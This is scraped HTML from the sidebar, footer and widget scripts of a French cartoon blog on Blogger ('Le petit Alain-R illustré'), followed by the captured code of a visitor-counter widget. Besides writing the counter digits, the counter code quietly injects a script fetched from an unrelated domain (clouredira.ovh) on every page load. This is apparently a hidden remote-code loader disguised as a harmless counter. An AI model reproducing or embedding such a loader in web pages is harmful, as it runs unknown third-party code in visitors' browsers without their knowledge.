<option value='https://alain-r.blogspot.com/2012/04/'>avril (7)</option>
<option value='https://alain-r.blogspot.com/2012/03/'>mars (20)</option>
<option value='https://alain-r.blogspot.com/2012/02/'>février (7)</option>
<option value='https://alain-r.blogspot.com/2012/01/'>janvier (17)</option>
<option value='https://alain-r.blogspot.com/2011/12/'>décembre (6)</option>
<option value='https://alain-r.blogspot.com/2011/11/'>novembre (25)</option>
<option value='https://alain-r.blogspot.com/2011/10/'>octobre (3)</option>
<option value='https://alain-r.blogspot.com/2011/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2011/06/'>juin (9)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Faites comme Jean... Allez-y! Ha ha ha! (Excellent!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://a-poudlard.blogspot.fr/'>A Poudlard...</a></li>
<li><a href='https://www.facebook.com/kermit.neuski.5'>Alain-R LA PAGE fessebouc !</a></li>
<li><a href='http://cabotcomicsmagazinebd.blogspot.be/'>Cabot Comics</a></li>
<li><a href='http://craoman.tumblr.com/'>Craoman</a></li>
<li><a href='http://elciclopebizco.blogspot.com/'>El Ciclope Bizco</a></li>
<li><a href='http://fibro-infos.blogspot.com/'>Fibro Anouk!</a></li>
<li><a href='http://cfilobedo.blogspot.be/'>Filobedo</a></li>
<li><a href='http://irreconciliable.tumblr.com/'>Fred Irréconciliable</a></li>
<li><a href='http://goblinkomegamall.com/'>Goblinko Megamall</a></li>
<li><a href='http://mahg.oxylos.com/'>Grégory Mahieux</a></li>
<li><a href='http://www.ilmmonster.blogspot.it/'>I love my monster</a></li>
<li><a href='http://www.jesuismort.com/index.php'>Je suis mort.com</a></li>
<li><a href='http://jorik1.blogspot.com/'>Jessica H</a></li>
<li><a href='http://blog2jimbd.blogspot.be/'>Jim : le blog!</a></li>
<li><a href='http://skullinboxproject.wordpress.com/'>Joe Skull</a></li>
<li><a href='http://joelrorive.blogspot.com/'>Joël Rorive</a></li>
<li><a href='http://julien-wolga.blogspot.com/'>Julien Wolga</a></li>
<li><a href='http://kirira.fr'>Kirira fait des strips!</a></li>
<li><a href='http://www.lapetitefanzinothequebelge.eu/bin/view/render.cgi?id=0050091_enumeration'>La petite fanzinothèque Belge</a></li>
<li><a href='http://www.lazone.be/'>La zone (Liège)</a></li>
<li><a href='http://lezarts-maniacs.blogspot.com'>Le blog des Lézarts!</a></li>
<li><a href='http://macadamsterput.blogspot.be/'>Macadam Sterput</a></li>
<li><a href='http://ciel23.blogspot.com/'>Miss Lilou</a></li>
<li><a href='http://oiofamerica.blogspot.be/'>Oi of america</a></li>
<li><a href='http://oliviertoons.blogspot.be/'>Olivier Lambert</a></li>
<li><a href='http://jenesuispasfou.blogspot.com/'>Papybic</a></li>
<li><a href='http://philcomix.blogspot.be/'>Phil Comix</a></li>
<li><a href='http://la-mouche-ducoche.blogspot.com/'>Philippe Morelle</a></li>
<li><a href='http://aaarghdamned.blogspot.com/'>Pil 451</a></li>
<li><a href='http://sanrankune.over-blog.com/'>Sanrankune</a></li>
<li><a href='http://sarahsiry.blogspot.fr/'>Sarah Siry</a></li>
<li><a href='http://therealoi.blogspot.be/'>The real Oi!</a></li>
<li><a href='https://www.youtube.com/user/HotForCooking'>Tifa cooking !</a></li>
<li><a href='http://vector-nudists.blogspot.com/'>Vector Nudists</a></li>
<li><a href='http://vikings2000.forumactif.com/forum'>Viking 2000 (forum)</a></li>
<li><a href='https://www.facebook.com/groups/zevilteam/'>Ze Evil Team!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Espace V.I.P.</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://alain-r.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://alain-r.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Les visites...</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/8/10023/1/3&amp;ID=516220" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Plus on est de fous...</h2>
<div class='widget-content'>
<a href="http://www.cadriz.com/" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ2P2Mweq9HfEoRWiXmnr66f8pReARs2Qk6esLQsyMe3AgmgSe90LFl3ik8OXuEGjGjrpzt4SKIR2P17iaDavIM7wuzS0029m8IJfNNvzDhhkXSqTzXJHwQDXg9Ic43O8lOc53uug=s0-d" alt="Compteur de visiteurs en temps réel" style="border:none;"></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Actu'>Actu</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Coups%20de%20gueules...'>Coups de gueules...</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Dessin%20%C3%A0%20la%20con'>Dessin à la con</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con'>dessins à la con</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con...</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/fonds%20de%20tiroirs...'>fonds de tiroirs...</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Infos...'>Infos...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bêtes...</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Photos%20montage...'>Photos montage...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Strips'>Strips</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Tel%20p%C3%A8re%20tel%20fils...'>Tel père tel fils...</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Vid%C3%A9os'>Vidéos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Ze%20evil%20team'>Ze evil team</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Fanzines</h2>
<div class='widget-content'>
<img alt='Fanzines' height='78' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-ks44PRAyFoJBPqQmTl2_1Dy3W3CYGpNeZRFiGQ-Sw7eU4uoZVVGV0U772KbGneCV0ALFooNR7DwSVzXRby8Kt51QS8bLDdKIXSDEGWrL2HO7NHmI3bKI2ROu4Fiarpjmy2JSMSLNgBg/s1600/El+gapo+fanzine.gif' width='210'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Editions...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/%C3%89ditions-Go-To-Hell/205634316119867?fref=ts'>
<img alt='Editions...' height='219' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2VOhgDWWwBgxPtzGpkwzVObgpJh9-LH69PiKjeC7yMFE_iuEGQTngrplxkhX2b3xP50ypCPji9g24ThAqJd-MbmZjbXhX2dMyFe_kdy2VI1RGg9GV5bWv5KJp5RueoGEUYNERNhnTbdg/s1600/183967_205634612786504_6497340_n.gif' width='235'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Amoureusement pondu par Alain-R... Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GWpIWIFJaJYkpkeqBIQvddSLz5A:1769421894440';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2869315493862898225','//alain-r.blogspot.com/2012/05/un-peu-de-pub.html','2869315493862898225');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2869315493862898225', 'title': 'Le petit Alain-R illustr\xe9', 'url': 'https://alain-r.blogspot.com/2012/05/un-peu-de-pub.html', 'canonicalUrl': 'http://alain-r.blogspot.com/2012/05/un-peu-de-pub.html', 'homepageUrl': 'https://alain-r.blogspot.com/', 'searchUrl': 'https://alain-r.blogspot.com/search', 'canonicalHomepageUrl': 'http://alain-r.blogspot.com/', 'blogspotFaviconUrl': 'https://alain-r.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - RSS\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2869315493862898225/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/3111802764332017211/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '3111802764332017211', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQepxcmQeC4qPYOU2FnfAdJ6Dx7GrWIzwSweObu31DZTK2D2ikQRfI8tPp1jGM58-PDDcoZ0NuKj9B3QglpUs2-mc_JXLQmeGagxIa8NV9IC8kvTL7PjS4mGTg4R5ufK77ibK2BLJ0jhv/s72-c/En+patins+%C3%A0+roulettes.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQepxcmQeC4qPYOU2FnfAdJ6Dx7GrWIzwSweObu31DZTK2D2ikQRfI8tPp1jGM58-PDDcoZ0NuKj9B3QglpUs2-mc_JXLQmeGagxIa8NV9IC8kvTL7PjS4mGTg4R5ufK77ibK2BLJ0jhv/s640/En+patins+%C3%A0+roulettes.jpg', 'pageName': 'Un peu de pub...', 'pageTitle': 'Le petit Alain-R illustr\xe9: Un peu de pub...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Un peu de pub...', 'description': '    Et JAMAIS vulgaire!\xa0   N\x27h\xe9sitez pas \xe0 partager cette pub sur vos murs, imprimez vos t-shirts, tapissez vos chambres, \xa0   Bouzal vous re...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQepxcmQeC4qPYOU2FnfAdJ6Dx7GrWIzwSweObu31DZTK2D2ikQRfI8tPp1jGM58-PDDcoZ0NuKj9B3QglpUs2-mc_JXLQmeGagxIa8NV9IC8kvTL7PjS4mGTg4R5ufK77ibK2BLJ0jhv/s640/En+patins+%C3%A0+roulettes.jpg', 'url': 'https://alain-r.blogspot.com/2012/05/un-peu-de-pub.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3111802764332017211}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://alain-r.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...', 'title': 'Dessins \xe0 la con'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...', 'title': 'Fonds de tiroirs'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...', 'title': 'Coups de gueules'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Infos...', 'title': 'Infos'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...', 'title': 'La vie des b\xe8tes'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Strips', 'title': 'Strips'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Actu', 'title': 'Actualit\xe9s'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220
body_size: 416
content:
document.write('<a href="http://www.abcompteur.com/?516220" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

